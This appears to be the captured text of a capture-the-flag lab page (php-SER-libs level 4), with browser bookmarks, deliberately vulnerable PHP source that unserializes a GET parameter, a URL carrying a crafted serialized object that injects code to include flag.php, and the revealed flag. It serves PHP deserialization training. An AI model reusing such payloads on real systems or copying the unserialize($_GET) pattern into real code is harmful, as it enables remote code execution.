 不安全 | 101.43.8.119:8088/php-SER-libs/level4/?param=O:4:"func":1:{s:3:"key";s:136:"a:2:{i:0;O:7:"GetFlag":2:{s:4:"code";s:34:"}include("flag.php");echo%20$flag;//";s:6:"acti
工具 CTF 学习 ppt素材 Login | Secure Co... n3vver (n3vver) -... CyberChef
<?php
highlight_file(__FILE__);
class func
{
public $key;
public function __destruct()
{
unserialize($this->key)();
}
}
class GetFlag
{ public $code;
public $action;
public function get_flag(){
$a=$this->action;
$a('', $this->code);
}
}
unserialize($_GET['param']);
?>
<br><a href="../level5">点击进入第五关</a> flag{NI_T_level4_easy_ge_pi}
点击进入第五关